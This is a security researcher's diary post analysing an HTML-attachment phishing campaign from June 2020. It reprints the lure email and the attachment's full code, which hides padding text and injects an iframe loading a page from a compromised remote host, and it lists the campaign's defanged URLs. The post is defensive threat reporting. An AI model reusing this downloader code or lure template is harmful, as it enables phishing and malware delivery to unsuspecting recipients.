HTML based Phishing Run
An intresting phishing run started over the weekend. At first glance it looks pretty typical...a clumsy email with an attachment with some vital and useful information. Although I have already seen several different message bodies, this is one sample:
From:Jane Edwards <f.zaffi@ferexpert.it>
Sent:Friday, June 12, 2020 10:16 AM
To:jsoulesneu@creationtech.com
Subject:PROCEDURES
Please find attached a copy of current procedures in place for:
Bank
Concur PO & Expenses processing
Raising Sales Invoices
Raising Purchase Invoices
Recording Consolidated AR & AP at Month End.
I am also working on a Customer spreadsheet (expanding on records held previously ) recording :
Revenue Type
Invoice Frequency
Unit Price
Is a PO required ? if so what type.
I thought that this would be useful if coding and dimensions were included.
Jane Edwards | LedgerController
The attachment in this case was an html file called PROCEDURES.html containing the following:
<div style="display:none;">
aJvpegSAIsclHZNi1NyrFqPLeMlOyw88A56gWJWLi61ta4nysJL5YyCS4SkB5ecmueTM3HurZViJzvLkyWvXTcjcBmmeyvQe4O96jKEUotfdq3tHhaciSnBr5QkPuq3DeeOTvPaXrJIz7gVI3N7xtIuPnRbBzXz8AK8lnJlBaoZiObuY5LWQtEkES9GNNHxCkJ9vhJutBExfSlbmwmGXbSO5ACBocHWCZx8eb8QvqDoXheVG7uqBbIBA5d5Ohgq4R5oun7kyEkHGDZXvP4qRquBq5Gi7dcnjnufmYAtaj27Zb47epI8nYIMxC7zPXmvC7xtiUKFoKqHyxKpaIeRDd9uORRS2bMl7GD2NKYtNdSMIan91RygTE1y7dOAc2Nm7eK23SLzTTdztwUNDS1jMGBBOe4K6xqVyGPEyvfig9v9AAfJra6taEJALimYXaCvCrbWQqoiMScNkBbn9ts6B7U47o2qiqufF9Fizr3bUWPr
<a>
PACqCf9SoOoQ97h8rQAEYrnA7B42xxXGW8HMB6ibNI8UNKjnwpn5ZDtynbtbkgvZ1Q3ayDGvHz1psBWvrQFhj2QtOjyzLhZHmh36QiY2S2wzMdfVo7SDJoP
</a>
</div>
<div id="placeholder"></div>
<script id="iframeTemplate" type="text/html">
<iframe style="width: 100%; height: 100%; border: 0px" src="http://www.wessexgrange.plus.com/7cdmba.html">
</iframe>
</script>
<script type="text/javascript">
var element,
html,
template;
element = document.getElementById("placeholder");
template = document.getElementById("iframeTemplate");
html = template.innerHTML;
element.innerHTML = html;
</script>
<div style="display:none;">
{{RND_TEXT}}
</div>
With assistance from reader Carsten I was also able to get a number of the other URLs used in these messages.
hxxp://bosmafamily.nl/~jet/bzkh.html

hxxp://flbox.net/87nbtp.html
hxxp://werinussa.net/~eege/1kf2zw.html
hxxp://www.chartercare.plus.com/zlw7.html
hxxp://www.wessexgrange.plus.com/7cdmba.html - Down
There are some detections on the attachments, but Virustotal has almost no detections for the websites. Interestingly Sophos antivirus is listed as "Unrated" on VirusTotal, but my Sophos test machine is catching the attachments as Troj/HTMLDwn-UA.
Running a few of these domains through urlscan.io, it appears very similar and most likely related web pages have been around for at least a week.
So far this is looking like a very clumsy campaign. But if past history tells us anything these clumsy campaigns will sometimes get better and cause some chaos. So it is worth keeping an eye on.
If anybody has any more details, they would be greatly appreciated. I would be especially interested in getting my hands on a couple more samples of the attachments. If you have access to some, I would appreciated it if you could zip up a few (password 'infected') and send them to me via the contact form.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)


Comments
Anonymous
Jun 16th 2020
5 years ago
https://www.telekom.com/en/blog/group/article/cybersecurity-ta505-returns-with-a-new-bag-of-tricks-602104
Anonymous
Jun 19th 2020
5 years ago